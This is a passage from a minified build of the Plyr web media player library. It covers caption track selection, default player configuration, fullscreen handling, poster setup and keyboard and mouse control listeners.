                ce.updateSetting.call(this, "captions"),
                k.call(
                  this,
                  this.media,
                  a ? "captionsenabled" : "captionsdisabled"
                );
            }
          }
        },
        set: function (e) {
          var t =
              !(arguments.length > 1 && void 0 !== arguments[1]) ||
              arguments[1],
            n = he.getTracks.call(this);
          if (-1 !== e)
            if (m.number(e))
              if (e in n) {
                if (this.captions.currentTrack !== e) {
                  this.captions.currentTrack = e;
                  var i = n[e],
                    a = (i || {}).language;
                  (this.captions.currentTrackNode = i),
                    ce.updateSetting.call(this, "captions"),
                    t ||
                      ((this.captions.language = a),
                      this.storage.set({ language: a })),
                    this.isVimeo && this.embed.enableTextTrack(a),
                    k.call(this, this.media, "languagechange");
                }
                he.toggle.call(this, !0, t),
                  this.isHTML5 && this.isVideo && he.updateCues.call(this);
              } else this.debug.warn("Track not found", e);
            else this.debug.warn("Invalid caption argument", e);
          else he.toggle.call(this, !1, t);
        },
        setLanguage: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (m.string(e)) {
            var n = e.toLowerCase();
            this.captions.language = n;
            var i = he.getTracks.call(this),
              a = he.findTrack.call(this, [n]);
            he.set.call(this, i.indexOf(a), t);
          } else this.debug.warn("Invalid language argument", e);
        },
        getTracks: function () {
          var e = this,
            t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          return Array.from((this.media || {}).textTracks || [])
            .filter(function (n) {
              return !e.isHTML5 || t || e.captions.meta.has(n);
            })
            .filter(function (e) {
              return ["captions", "subtitles"].includes(e.kind);
            });
        },
        findTrack: function (e) {
          var t,
            n = this,
            i = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
            a = he.getTracks.call(this),
            s = function (e) {
              return Number((n.captions.meta.get(e) || {}).default);
            },
            o = Array.from(a).sort(function (e, t) {
              return s(t) - s(e);
            });
          return (
            e.every(function (e) {
              return !(t = o.find(function (t) {
                return t.language === e;
              }));
            }),
            t || (i ? o[0] : void 0)
          );
        },
        getCurrentTrack: function () {
          return he.getTracks.call(this)[this.currentTrack];
        },
        getLabel: function (e) {
          var t = e;
          return (
            !m.track(t) &&
              W.textTracks &&
              this.captions.toggled &&
              (t = he.getCurrentTrack.call(this)),
            m.track(t)
              ? m.empty(t.label)
                ? m.empty(t.language)
                  ? te("enabled", this.config)
                  : e.language.toUpperCase()
                : t.label
              : te("disabled", this.config)
          );
        },
        updateCues: function (e) {
          if (this.supported.ui)
            if (m.element(this.elements.captions))
              if (m.nullOrUndefined(e) || Array.isArray(e)) {
                var t = e;
                if (!t) {
                  var n = he.getCurrentTrack.call(this);
                  t = Array.from((n || {}).activeCues || [])
                    .map(function (e) {
                      return e.getCueAsHTML();
                    })
                    .map(Z);
                }
                var i = t
                  .map(function (e) {
                    return e.trim();
                  })
                  .join("\n");
                if (i !== this.elements.captions.innerHTML) {
                  C(this.elements.captions);
                  var a = A("span", M(this.config.selectors.caption));
                  (a.innerHTML = i),
                    this.elements.captions.appendChild(a),
                    k.call(this, this.media, "cuechange");
                }
              } else this.debug.warn("updateCues: Invalid input", e);
            else this.debug.warn("No captions element to render to");
        },
      },
      pe = {
        enabled: !0,
        title: "",
        debug: !1,
        autoplay: !1,
        autopause: !0,
        playsinline: !0,
        seekTime: 10,
        volume: 1,
        muted: !1,
        duration: null,
        displayDuration: !0,
        invertTime: !0,
        toggleInvert: !0,
        ratio: "16:9",
        clickToPlay: !0,
        hideControls: !0,
        resetOnEnd: !1,
        disableContextMenu: !0,
        loadSprite: !0,
        iconPrefix: "plyr",
        iconUrl: "https://cdn.plyr.io/3.4.8/plyr.svg",
        blankVideo: "https://cdn.plyr.io/static/blank.mp4",
        quality: {
          default: 576,
          options: [4320, 2880, 2160, 1440, 1080, 720, 576, 480, 360, 240],
        },
        loop: { active: !1 },
        speed: { selected: 1, options: [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2] },
        keyboard: { focused: !0, global: !1 },
        tooltips: { controls: !1, seek: !0 },
        captions: { active: !1, language: "auto", update: !1 },
        fullscreen: { enabled: !0, fallback: !0, iosNative: !1 },
        storage: { enabled: !0, key: "plyr" },
        controls: [
          "play-large",
          "play",
          "progress",
          "current-time",
          "mute",
          "volume",
          "captions",
          "settings",
          "pip",
          "airplay",
          "fullscreen",
        ],
        settings: ["captions", "quality", "speed"],
        i18n: {
          restart: "Restart",
          rewind: "Rewind {seektime}s",
          play: "Play",
          pause: "Pause",
          fastForward: "Forward {seektime}s",
          seek: "Seek",
          seekLabel: "{currentTime} of {duration}",
          played: "Played",
          buffered: "Buffered",
          currentTime: "Current time",
          duration: "Duration",
          volume: "Volume",
          mute: "Mute",
          unmute: "Unmute",
          enableCaptions: "Enable captions",
          disableCaptions: "Disable captions",
          download: "Download",
          enterFullscreen: "Enter fullscreen",
          exitFullscreen: "Exit fullscreen",
          frameTitle: "Player for {title}",
          captions: "Captions",
          settings: "Settings",
          menuBack: "Go back to previous menu",
          speed: "Speed",
          normal: "Normal",
          quality: "Quality",
          loop: "Loop",
          start: "Start",
          end: "End",
          all: "All",
          reset: "Reset",
          disabled: "Disabled",
          enabled: "Enabled",
          advertisement: "Ad",
          qualityBadge: {
            2160: "4K",
            1440: "HD",
            1080: "HD",
            720: "HD",
            576: "SD",
            480: "SD",
          },
        },
        urls: {
          download: null,
          vimeo: {
            sdk: "https://player.vimeo.com/api/player.js",
            iframe: "https://player.vimeo.com/video/{0}?{1}",
            api: "https://vimeo.com/api/v2/video/{0}.json",
          },
          youtube: {
            sdk: "https://www.youtube.com/iframe_api",
            api: "https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",
          },
          googleIMA: {
            sdk: "https://imasdk.googleapis.com/js/sdkloader/ima3.js",
          },
        },
        listeners: {
          seek: null,
          play: null,
          pause: null,
          restart: null,
          rewind: null,
          fastForward: null,
          mute: null,
          volume: null,
          captions: null,
          download: null,
          fullscreen: null,
          pip: null,
          airplay: null,
          speed: null,
          quality: null,
          loop: null,
          language: null,
        },
        events: [
          "ended",
          "progress",
          "stalled",
          "playing",
          "waiting",
          "canplay",
          "canplaythrough",
          "loadstart",
          "loadeddata",
          "loadedmetadata",
          "timeupdate",
          "volumechange",
          "play",
          "pause",
          "error",
          "seeking",
          "seeked",
          "emptied",
          "ratechange",
          "cuechange",
          "download",
          "enterfullscreen",
          "exitfullscreen",
          "captionsenabled",
          "captionsdisabled",
          "languagechange",
          "controlshidden",
          "controlsshown",
          "ready",
          "statechange",
          "qualitychange",
          "adsloaded",
          "adscontentpause",
          "adscontentresume",
          "adstarted",
          "adsmidpoint",
          "adscomplete",
          "adsallcomplete",
          "adsimpression",
          "adsclick",
        ],
        selectors: {
          editable: "input, textarea, select, [contenteditable]",
          container: ".plyr",
          controls: { container: null, wrapper: ".plyr__controls" },
          labels: "[data-plyr]",
          buttons: {
            play: '[data-plyr="play"]',
            pause: '[data-plyr="pause"]',
            restart: '[data-plyr="restart"]',
            rewind: '[data-plyr="rewind"]',
            fastForward: '[data-plyr="fast-forward"]',
            mute: '[data-plyr="mute"]',
            captions: '[data-plyr="captions"]',
            download: '[data-plyr="download"]',
            fullscreen: '[data-plyr="fullscreen"]',
            pip: '[data-plyr="pip"]',
            airplay: '[data-plyr="airplay"]',
            settings: '[data-plyr="settings"]',
            loop: '[data-plyr="loop"]',
          },
          inputs: {
            seek: '[data-plyr="seek"]',
            volume: '[data-plyr="volume"]',
            speed: '[data-plyr="speed"]',
            language: '[data-plyr="language"]',
            quality: '[data-plyr="quality"]',
          },
          display: {
            currentTime: ".plyr__time--current",
            duration: ".plyr__time--duration",
            buffer: ".plyr__progress__buffer",
            loop: ".plyr__progress__loop",
            volume: ".plyr__volume--display",
          },
          progress: ".plyr__progress",
          captions: ".plyr__captions",
          caption: ".plyr__caption",
          menu: { quality: ".js-plyr__menu__list--quality" },
        },
        classNames: {
          type: "plyr--{0}",
          provider: "plyr--{0}",
          video: "plyr__video-wrapper",
          embed: "plyr__video-embed",
          embedContainer: "plyr__video-embed__container",
          poster: "plyr__poster",
          posterEnabled: "plyr__poster-enabled",
          ads: "plyr__ads",
          control: "plyr__control",
          controlPressed: "plyr__control--pressed",
          playing: "plyr--playing",
          paused: "plyr--paused",
          stopped: "plyr--stopped",
          loading: "plyr--loading",
          hover: "plyr--hover",
          tooltip: "plyr__tooltip",
          cues: "plyr__cues",
          hidden: "plyr__sr-only",
          hideControls: "plyr--hide-controls",
          isIos: "plyr--is-ios",
          isTouch: "plyr--is-touch",
          uiSupported: "plyr--full-ui",
          noTransition: "plyr--no-transition",
          display: { time: "plyr__time" },
          menu: {
            value: "plyr__menu__value",
            badge: "plyr__badge",
            open: "plyr--menu-open",
          },
          captions: {
            enabled: "plyr--captions-enabled",
            active: "plyr--captions-active",
          },
          fullscreen: {
            enabled: "plyr--fullscreen-enabled",
            fallback: "plyr--fullscreen-fallback",
          },
          pip: { supported: "plyr--pip-supported", active: "plyr--pip-active" },
          airplay: {
            supported: "plyr--airplay-supported",
            active: "plyr--airplay-active",
          },
          tabFocus: "plyr__tab-focus",
        },
        attributes: {
          embed: { provider: "data-plyr-provider", id: "data-plyr-embed-id" },
        },
        keys: { google: null },
        ads: { enabled: !1, publisherId: "" },
      },
      me = "picture-in-picture",
      fe = "inline",
      ge = { html5: "html5", youtube: "youtube", vimeo: "vimeo" },
      ye = { audio: "audio", video: "video" };
    var ve = function () {},
      be = (function () {
        function t() {
          var n =
            arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          e(this, t),
            (this.enabled = window.console && n),
            this.enabled && this.log("Debugging enabled");
        }
        return (
          n(t, [
            {
              key: "log",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.log, console)
                  : ve;
              },
            },
            {
              key: "warn",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.warn, console)
                  : ve;
              },
            },
            {
              key: "error",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.error, console)
                  : ve;
              },
            },
          ]),
          t
        );
      })();
    function ke() {
      if (this.enabled) {
        var e = this.player.elements.buttons.fullscreen;
        m.element(e) && (e.pressed = this.active),
          k.call(
            this.player,
            this.target,
            this.active ? "enterfullscreen" : "exitfullscreen",
            !0
          ),
          F.isIos ||
            function () {
              var e =
                  arguments.length > 0 && void 0 !== arguments[0]
                    ? arguments[0]
                    : null,
                t =
                  arguments.length > 1 &&
                  void 0 !== arguments[1] &&
                  arguments[1];
              if (m.element(e)) {
                var n = _.call(
                    this,
                    "button:not(:disabled), input:not(:disabled), [tabindex]"
                  ),
                  i = n[0],
                  a = n[n.length - 1];
                g.call(
                  this,
                  this.elements.container,
                  "keydown",
                  function (e) {
                    if ("Tab" === e.key && 9 === e.keyCode) {
                      var t = document.activeElement;
                      t !== a || e.shiftKey
                        ? t === i &&
                          e.shiftKey &&
                          (a.focus(), e.preventDefault())
                        : (i.focus(), e.preventDefault());
                    }
                  },
                  t,
                  !1
                );
              }
            }.call(this.player, this.target, this.active);
      }
    }
    function we() {
      var e = this,
        t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
      if (
        (t
          ? (this.scrollPosition = {
              x: window.scrollX || 0,
              y: window.scrollY || 0,
            })
          : window.scrollTo(this.scrollPosition.x, this.scrollPosition.y),
        (document.body.style.overflow = t ? "hidden" : ""),
        L(this.target, this.player.config.classNames.fullscreen.fallback, t),
        F.isIos)
      ) {
        var n = document.head.querySelector('meta[name="viewport"]'),
          i = "viewport-fit=cover";
        n ||
          (n = document.createElement("meta")).setAttribute("name", "viewport");
        var a = m.string(n.content) && n.content.includes(i);
        t
          ? ((this.cleanupViewport = !a), a || (n.content += ",".concat(i)))
          : this.cleanupViewport &&
            (n.content = n.content
              .split(",")
              .filter(function (e) {
                return e.trim() !== i;
              })
              .join(",")),
          setTimeout(function () {
            return H(e.target);
          }, 100);
      }
      ke.call(this);
    }
    var Te = (function () {
      function t(n) {
        var i = this;
        e(this, t),
          (this.player = n),
          (this.prefix = t.prefix),
          (this.property = t.property),
          (this.scrollPosition = { x: 0, y: 0 }),
          y.call(
            this.player,
            document,
            "ms" === this.prefix
              ? "MSFullscreenChange"
              : "".concat(this.prefix, "fullscreenchange"),
            function () {
              ke.call(i);
            }
          ),
          y.call(
            this.player,
            this.player.elements.container,
            "dblclick",
            function (e) {
              (m.element(i.player.elements.controls) &&
                i.player.elements.controls.contains(e.target)) ||
                i.toggle();
            }
          ),
          this.update();
      }
      return (
        n(
          t,
          [
            {
              key: "update",
              value: function () {
                this.enabled
                  ? this.player.debug.log(
                      "".concat(
                        t.native ? "Native" : "Fallback",
                        " fullscreen enabled"
                      )
                    )
                  : this.player.debug.log(
                      "Fullscreen not supported and fallback disabled"
                    ),
                  L(
                    this.player.elements.container,
                    this.player.config.classNames.fullscreen.enabled,
                    this.enabled
                  );
              },
            },
            {
              key: "enter",
              value: function () {
                this.enabled &&
                  (F.isIos && this.player.config.fullscreen.iosNative
                    ? this.target.webkitEnterFullscreen()
                    : t.native
                    ? this.prefix
                      ? m.empty(this.prefix) ||
                        this.target[
                          ""
                            .concat(this.prefix, "Request")
                            .concat(this.property)
                        ]()
                      : this.target.requestFullscreen()
                    : we.call(this, !0));
              },
            },
            {
              key: "exit",
              value: function () {
                if (this.enabled)
                  if (F.isIos && this.player.config.fullscreen.iosNative)
                    this.target.webkitExitFullscreen(), this.player.play();
                  else if (t.native)
                    if (this.prefix) {
                      if (!m.empty(this.prefix)) {
                        var e = "moz" === this.prefix ? "Cancel" : "Exit";
                        document[
                          "".concat(this.prefix).concat(e).concat(this.property)
                        ]();
                      }
                    } else
                      (
                        document.cancelFullScreen || document.exitFullscreen
                      ).call(document);
                  else we.call(this, !1);
              },
            },
            {
              key: "toggle",
              value: function () {
                this.active ? this.exit() : this.enter();
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  (t.native || this.player.config.fullscreen.fallback) &&
                  this.player.config.fullscreen.enabled &&
                  this.player.supported.ui &&
                  this.player.isVideo
                );
              },
            },
            {
              key: "active",
              get: function () {
                return (
                  !!this.enabled &&
                  (t.native
                    ? (this.prefix
                        ? document[
                            ""
                              .concat(this.prefix)
                              .concat(this.property, "Element")
                          ]
                        : document.fullscreenElement) === this.target
                    : x(
                        this.target,
                        this.player.config.classNames.fullscreen.fallback
                      ))
                );
              },
            },
            {
              key: "target",
              get: function () {
                return F.isIos && this.player.config.fullscreen.iosNative
                  ? this.player.media
                  : this.player.elements.container;
              },
            },
          ],
          [
            {
              key: "native",
              get: function () {
                return !!(
                  document.fullscreenEnabled ||
                  document.webkitFullscreenEnabled ||
                  document.mozFullScreenEnabled ||
                  document.msFullscreenEnabled
                );
              },
            },
            {
              key: "prefix",
              get: function () {
                if (m.function(document.exitFullscreen)) return "";
                var e = "";
                return (
                  ["webkit", "moz", "ms"].some(function (t) {
                    return (
                      !(
                        !m.function(document["".concat(t, "ExitFullscreen")]) &&
                        !m.function(document["".concat(t, "CancelFullScreen")])
                      ) && ((e = t), !0)
                    );
                  }),
                  e
                );
              },
            },
            {
              key: "property",
              get: function () {
                return "moz" === this.prefix ? "FullScreen" : "Fullscreen";
              },
            },
          ]
        ),
        t
      );
    })();
    function Ae(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 1;
      return new Promise(function (n, i) {
        var a = new Image(),
          s = function () {
            delete a.onload, delete a.onerror, (a.naturalWidth >= t ? n : i)(a);
          };
        Object.assign(a, { onload: s, onerror: s, src: e });
      });
    }
    var Ee = {
        addStyleHook: function () {
          L(
            this.elements.container,
            this.config.selectors.container.replace(".", ""),
            !0
          ),
            L(
              this.elements.container,
              this.config.classNames.uiSupported,
              this.supported.ui
            );
        },
        toggleNativeControls: function () {
          arguments.length > 0 &&
          void 0 !== arguments[0] &&
          arguments[0] &&
          this.isHTML5
            ? this.media.setAttribute("controls", "")
            : this.media.removeAttribute("controls");
        },
        build: function () {
          var e = this;
          if ((this.listeners.media(), !this.supported.ui))
            return (
              this.debug.warn(
                "Basic support only for "
                  .concat(this.provider, " ")
                  .concat(this.type)
              ),
              void Ee.toggleNativeControls.call(this, !0)
            );
          m.element(this.elements.controls) ||
            (ce.inject.call(this), this.listeners.controls()),
            Ee.toggleNativeControls.call(this),
            this.isHTML5 && he.setup.call(this),
            (this.volume = null),
            (this.muted = null),
            (this.speed = null),
            (this.loop = null),
            (this.quality = null),
            ce.updateVolume.call(this),
            ce.timeUpdate.call(this),
            Ee.checkPlaying.call(this),
            L(
              this.elements.container,
              this.config.classNames.pip.supported,
              W.pip && this.isHTML5 && this.isVideo
            ),
            L(
              this.elements.container,
              this.config.classNames.airplay.supported,
              W.airplay && this.isHTML5
            ),
            L(this.elements.container, this.config.classNames.isIos, F.isIos),
            L(
              this.elements.container,
              this.config.classNames.isTouch,
              this.touch
            ),
            (this.ready = !0),
            setTimeout(function () {
              k.call(e, e.media, "ready");
            }, 0),
            Ee.setTitle.call(this),
            this.poster &&
              Ee.setPoster.call(this, this.poster, !1).catch(function () {}),
            this.config.duration && ce.durationUpdate.call(this);
        },
        setTitle: function () {
          var e = te("play", this.config);
          if (
            (m.string(this.config.title) &&
              !m.empty(this.config.title) &&
              (e += ", ".concat(this.config.title)),
            Array.from(this.elements.buttons.play || []).forEach(function (t) {
              t.setAttribute("aria-label", e);
            }),
            this.isEmbed)
          ) {
            var t = j.call(this, "iframe");
            if (!m.element(t)) return;
            var n = m.empty(this.config.title) ? "video" : this.config.title,
              i = te("frameTitle", this.config);
            t.setAttribute("title", i.replace("{title}", n));
          }
        },
        togglePoster: function (e) {
          L(this.elements.container, this.config.classNames.posterEnabled, e);
        },
        setPoster: function (e) {
          var t = this;
          return (arguments.length > 1 &&
            void 0 !== arguments[1] &&
            !arguments[1]) ||
            !this.poster
            ? (this.media.setAttribute("poster", e),
              function () {
                var e = this;
                return new Promise(function (t) {
                  return e.ready
                    ? setTimeout(t, 0)
                    : y.call(e, e.elements.container, "ready", t);
                }).then(function () {});
              }
                .call(this)
                .then(function () {
                  return Ae(e);
                })
                .catch(function (n) {
                  throw (e === t.poster && Ee.togglePoster.call(t, !1), n);
                })
                .then(function () {
                  if (e !== t.poster)
                    throw new Error(
                      "setPoster cancelled by later call to setPoster"
                    );
                })
                .then(function () {
                  return (
                    Object.assign(t.elements.poster.style, {
                      backgroundImage: "url('".concat(e, "')"),
                      backgroundSize: "",
                    }),
                    Ee.togglePoster.call(t, !0),
                    e
                  );
                }))
            : Promise.reject(new Error("Poster already set"));
        },
        checkPlaying: function (e) {
          var t = this;
          L(
            this.elements.container,
            this.config.classNames.playing,
            this.playing
          ),
            L(
              this.elements.container,
              this.config.classNames.paused,
              this.paused
            ),
            L(
              this.elements.container,
              this.config.classNames.stopped,
              this.stopped
            ),
            Array.from(this.elements.buttons.play || []).forEach(function (e) {
              e.pressed = t.playing;
            }),
            (m.event(e) && "timeupdate" === e.type) ||
              Ee.toggleControls.call(this);
        },
        checkLoading: function (e) {
          var t = this;
          (this.loading = ["stalled", "waiting"].includes(e.type)),
            clearTimeout(this.timers.loading),
            (this.timers.loading = setTimeout(
              function () {
                L(t.elements.container, t.config.classNames.loading, t.loading),
                  Ee.toggleControls.call(t);
              },
              this.loading ? 250 : 0
            ));
        },
        toggleControls: function (e) {
          var t = this.elements.controls;
          if (t && this.config.hideControls) {
            var n = this.touch && this.lastSeekTime + 2e3 > Date.now();
            this.toggleControls(
              Boolean(
                e || this.loading || this.paused || t.pressed || t.hover || n
              )
            );
          }
        },
      },
      Pe = (function () {
        function t(n) {
          e(this, t),
            (this.player = n),
            (this.lastKey = null),
            (this.focusTimer = null),
            (this.lastKeyDown = null),
            (this.handleKey = this.handleKey.bind(this)),
            (this.toggleMenu = this.toggleMenu.bind(this)),
            (this.setTabFocus = this.setTabFocus.bind(this)),
            (this.firstTouch = this.firstTouch.bind(this));
        }
        return (
          n(t, [
            {
              key: "handleKey",
              value: function (e) {
                var t = this.player,
                  n = t.elements,
                  i = e.keyCode ? e.keyCode : e.which,
                  a = "keydown" === e.type,
                  s = a && i === this.lastKey;
                if (
                  !(e.altKey || e.ctrlKey || e.metaKey || e.shiftKey) &&
                  m.number(i)
                ) {
                  if (a) {
                    var o = document.activeElement;
                    if (m.element(o)) {
                      var r = t.config.selectors.editable;
                      if (o !== n.inputs.seek && I(o, r)) return;
                      if (32 === e.which && I(o, 'button, [role^="menuitem"]'))
                        return;
                    }
                    switch (
                      ([
                        32, 37, 38, 39, 40, 48, 49, 50, 51, 52, 53, 54, 56, 57,
                        67, 70, 73, 75, 76, 77, 79,
                      ].includes(i) &&
                        (e.preventDefault(), e.stopPropagation()),
                      i)
                    ) {
                      case 48:
                      case 49:
                      case 50:
                      case 51:
                      case 52:
                      case 53:
                      case 54:
                      case 55:
                      case 56:
                      case 57:
                        s || (t.currentTime = (t.duration / 10) * (i - 48));
                        break;
                      case 32:
                      case 75:
                        s || t.togglePlay();
                        break;
                      case 38:
                        t.increaseVolume(0.1);
                        break;
                      case 40:
                        t.decreaseVolume(0.1);
                        break;
                      case 77:
                        s || (t.muted = !t.muted);
                        break;
                      case 39:
                        t.forward();
                        break;
                      case 37:
                        t.rewind();
                        break;
                      case 70:
                        t.fullscreen.toggle();
                        break;
                      case 67:
                        s || t.toggleCaptions();
                        break;
                      case 76:
                        t.loop = !t.loop;
                    }
                    !t.fullscreen.enabled &&
                      t.fullscreen.active &&
                      27 === i &&
                      t.fullscreen.toggle(),
                      (this.lastKey = i);
                  } else this.lastKey = null;
                }
              },
            },
            {
              key: "toggleMenu",
              value: function (e) {
                ce.toggleMenu.call(this.player, e);
              },
            },
            {
              key: "firstTouch",
              value: function () {
                var e = this.player,
                  t = e.elements;
                (e.touch = !0), L(t.container, e.config.classNames.isTouch, !0);
              },
            },
            {
              key: "setTabFocus",
              value: function (e) {
                var t = this.player,
                  n = t.elements;
                if (
                  (clearTimeout(this.focusTimer),
                  "keydown" !== e.type || 9 === e.which)
                ) {
                  "keydown" === e.type && (this.lastKeyDown = e.timeStamp);
                  var i,
                    a = e.timeStamp - this.lastKeyDown <= 20;
                  if ("focus" !== e.type || a)
                    (i = t.config.classNames.tabFocus),
                      L(_.call(t, ".".concat(i)), i, !1),
                      (this.focusTimer = setTimeout(function () {
                        var e = document.activeElement;
                        n.container.contains(e) &&
                          L(
                            document.activeElement,
                            t.config.classNames.tabFocus,
                            !0
                          );
                      }, 10));
                }
              },
            },
            {
              key: "global",
              value: function () {
                var e =
                    !(arguments.length > 0 && void 0 !== arguments[0]) ||
                    arguments[0],
                  t = this.player;
                t.config.keyboard.global &&
                  g.call(t, window, "keydown keyup", this.handleKey, e, !1),
                  g.call(t, document.body, "click", this.toggleMenu, e),
                  b.call(t, document.body, "touchstart", this.firstTouch),
                  g.call(
                    t,
                    document.body,
                    "keydown focus blur",
                    this.setTabFocus,
                    e,
                    !1,
                    !0
                  );
              },
            },
            {
              key: "container",
              value: function () {
                var e = this.player,
                  t = e.elements;
                !e.config.keyboard.global &&
                  e.config.keyboard.focused &&
                  y.call(e, t.container, "keydown keyup", this.handleKey, !1),
                  y.call(
                    e,
                    t.container,
                    "mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",
                    function (n) {
                      var i = t.controls;
                      i &&
                        "enterfullscreen" === n.type &&
                        ((i.pressed = !1), (i.hover = !1));
                      var a = 0;
                      ["touchstart", "touchmove", "mousemove"].includes(
                        n.type
                      ) &&
                        (Ee.toggleControls.call(e, !0),
                        (a = e.touch ? 3e3 : 2e3)),
                        clearTimeout(e.timers.controls),
                        (e.timers.controls = setTimeout(function () {
                          return Ee.toggleControls.call(e, !1);
                        }, a));
                    }
                  );
              },
            },
            {
              key: "media",
              value: function () {
                var e = this.player,
                  t = e.elements;
                if (
                  (y.call(
                    e,
                    e.media,
                    "timeupdate seeking seeked",
                    function (t) {
                      return ce.timeUpdate.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "durationchange loadeddata loadedmetadata",
                    function (t) {
                      return ce.durationUpdate.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "canplay loadeddata", function () {
                    N(t.volume, !e.hasAudio), N(t.buttons.mute, !e.hasAudio);
                  }),
                  y.call(e, e.media, "ended", function () {
                    e.isHTML5 &&
                      e.isVideo &&
                      e.config.resetOnEnd &&
                      e.restart();
                  }),
                  y.call(
                    e,
                    e.media,
                    "progress playing seeking seeked",
                    function (t) {
                      return ce.updateProgress.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "volumechange", function (t) {
                    return ce.updateVolume.call(e, t);
                  }),
                  y.call(
                    e,
                    e.media,
                    "playing play pause ended emptied timeupdate",
                    function (t) {
                      return Ee.checkPlaying.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "waiting canplay seeked playing",
                    function (t) {
                      return Ee.checkLoading.call(e, t);
                    }
                  ),
                  y.call(e, e.media, "playing", function () {
                    e.ads &&
                      e.ads.enabled &&
                      !e.ads.initialized &&
                      e.ads.managerPromise
                        .then(function () {
                          return e.ads.play();
                        })
                        .catch(function () {
                          return e.play();
                        });
                  }),
                  e.supported.ui && e.config.clickToPlay && !e.isAudio)
                ) {
                  var n = j.call(e, ".".concat(e.config.classNames.video));
                  if (!m.element(n)) return;
                  y.call(e, t.container, "click", function (i) {
                    ([t.container, n].includes(i.target) ||
                      n.contains(i.target)) &&
                      ((e.touch && e.config.hideControls) ||
                        (e.ended ? (e.restart(), e.play()) : e.togglePlay()));
                  });
                }
                e.supported.ui &&
                  e.config.disableContextMenu &&
                  y.call(
                    e,
                    t.wrapper,
                    "contextmenu",
                    function (e) {
                      e.preventDefault();
                    },
                    !1
                  ),
                  y.call(e, e.media, "volumechange", function () {
                    e.storage.set({ volume: e.volume, muted: e.muted });
                  }),
                  y.call(e, e.media, "ratechange", function () {
                    ce.updateSetting.call(e, "speed"),
                      e.storage.set({ speed: e.speed });
                  }),
                  y.call(e, e.media, "qualitychange", function (t) {
                    ce.updateSetting.call(e, "quality", null, t.detail.quality);
                  }),
                  y.call(e, e.media, "ready qualitychange", function () {
                    ce.setDownloadLink.call(e);
                  });
                var i = e.config.events.concat(["keyup", "keydown"]).join(" ");
                y.call(e, e.media, i, function (n) {
                  var i = n.detail,
                    a = void 0 === i ? {} : i;
                  "error" === n.type && (a = e.media.error),
                    k.call(e, t.container, n.type, !0, a);
                });
              },
            },
            {
              key: "proxy",
              value: function (e, t, n) {
                var i = this.player,
                  a = i.config.listeners[n],
                  s = !0;
                m.function(a) && (s = a.call(i, e)),
                  s && m.function(t) && t.call(i, e);
              },
            },
            {
              key: "bind",
              value: function (e, t, n, i) {
                var a = this,
                  s =
                    !(arguments.length > 4 && void 0 !== arguments[4]) ||
                    arguments[4],
                  o = this.player,
                  r = o.config.listeners[i],
                  l = m.function(r);
                y.call(
                  o,
                  e,
                  t,
                  function (e) {
                    return a.proxy(e, n, i);
                  },
                  s && !l
                );
              },
            },
            {
              key: "controls",
              value: function () {
                var e = this,
                  t = this.player,
                  n = t.elements,
                  i = F.isIE ? "change" : "input";
                if (
                  (n.buttons.play &&
                    Array.from(n.buttons.play).forEach(function (n) {
                      e.bind(n, "click", t.togglePlay, "play");
                    }),
                  this.bind(n.buttons.restart, "click", t.restart, "restart"),
                  this.bind(n.buttons.rewind, "click", t.rewind, "rewind"),
                  this.bind(
                    n.buttons.fastForward,
                    "click",
                    t.forward,
                    "fastForward"
                  ),
                  this.bind(
                    n.buttons.mute,
                    "click",
                    function () {
                      t.muted = !t.muted;
                    },
                    "mute"
                  ),
                  this.bind(n.buttons.captions, "click", function () {
                    return t.toggleCaptions();
                  }),
                  this.bind(
                    n.buttons.download,
                    "click",
                    function () {
                      k.call(t, t.media, "download");
                    },
                    "download"
                  ),
                  this.bind(
                    n.buttons.fullscreen,
                    "click",
                    function () {
                      t.fullscreen.toggle();
                    },
                    "fullscreen"
                  ),
                  this.bind(
                    n.buttons.pip,
                    "click",
                    function () {
                      t.pip = "toggle";
                    },
                    "pip"
                  ),
                  this.bind(n.buttons.airplay, "click", t.airplay, "airplay"),
                  this.bind(n.buttons.settings, "click", function (e) {
                    e.stopPropagation(), ce.toggleMenu.call(t, e);
                  }),
                  this.bind(
                    n.buttons.settings,
                    "keyup",
                    function (e) {
                      var n = e.which;
                      [13, 32].includes(n) &&
                        (13 !== n
                          ? (e.preventDefault(),
                            e.stopPropagation(),
                            ce.toggleMenu.call(t, e))
                          : ce.focusFirstMenuItem.call(t, null, !0));
                    },
                    null,
                    !1
                  ),
                  this.bind(n.settings.menu, "keydown", function (e) {
                    27 === e.which && ce.toggleMenu.call(t, e);
                  }),
                  this.bind(n.inputs.seek, "mousedown mousemove", function (e) {
                    var t = n.progress.getBoundingClientRect(),
                      i = (100 / t.width) * (e.pageX - t.left);
                    e.currentTarget.setAttribute("seek-value", i);
                  }),
                  this.bind(
                    n.inputs.seek,
                    "mousedown mouseup keydown keyup touchstart touchend",
                    function (e) {
                      var n = e.currentTarget,
                        i = e.keyCode ? e.keyCode : e.which;
                      if (!m.keyboardEvent(e) || 39 === i || 37 === i) {
                        t.lastSeekTime = Date.now();
                        var a = n.hasAttribute("play-on-seeked"),
                          s = ["mouseup", "touchend", "keyup"].includes(e.type);
                        a && s
                          ? (n.removeAttribute("play-on-seeked"), t.play())
                          : !s &&
                            t.playing &&
                            (n.setAttribute("play-on-seeked", ""), t.pause());
                      }
                    }
                  ),
                  F.isIos)
                ) {
                  var s = _.call(t, 'input[type="range"]');
                  Array.from(s).forEach(function (t) {
                    return e.bind(t, i, function (e) {
                      return H(e.target);
                    });
                  });
                }
                this.bind(
                  n.inputs.seek,
                  i,
                  function (e) {
                    var n = e.currentTarget,
                      i = n.getAttribute("seek-value");
